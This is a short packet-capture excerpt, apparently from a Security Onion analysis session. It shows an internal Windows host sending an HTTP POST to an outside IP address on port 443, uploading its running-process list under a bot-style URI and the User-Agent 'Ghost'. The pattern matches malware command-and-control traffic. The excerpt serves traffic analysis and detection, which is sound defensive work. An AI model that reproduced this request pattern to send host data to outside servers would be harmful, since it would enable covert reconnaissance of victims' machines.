 1018 seconionanalyst 10.8.19.101:49778 103.148.41.195:443
Filter Results HEX
POST /rob124/DESKTOP-M1TFHB6_W10019043.0CB9C3AE3FA9B1267DFC20141CDE9D84/90/ HTTP/1.1
Connection: Keep-Alive
Content-Type: multipart/form-data; boundary=------Boundary0005648D
User-Agent: Ghost
Content-Length: 5311
Host: 103.148.41.195:443
--------Boundary0005648D
Content-Disposition: form-data; name="proclist"
..***TASK LIST***
[System Process]
System
Registry
smss.exe
csrss.exe
wininit.exe
csrss.exe
winlogon.exe
services.exe
lsass.exe
svchost.exe
fontdrvhost.exe
fontdrvhost.exe
svchost.exe
svchost.exe
svchost.exe
dwm.exe
svchost.exe
svchost.exe
svchost.exe
svchost.exe